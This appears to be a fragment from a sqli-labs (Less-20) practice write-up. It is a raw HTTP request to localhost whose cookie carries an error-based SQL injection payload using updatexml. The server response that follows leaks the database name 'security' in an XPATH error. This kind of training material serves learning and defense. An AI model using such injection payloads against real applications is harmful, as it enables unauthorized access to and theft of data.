 GET /sqli-labs-master/sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: 1"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=admin' and updatexml(1,concat(0x5e,database(),0x5e),1) -- #
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERIE
YOUR USER AGENT IS : 1"
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x5e,database(),0x5e),1) --
Wed 26 Aug 2020 - 10:19:53
Issue with your mysql: XPATH syntax error: '^security^'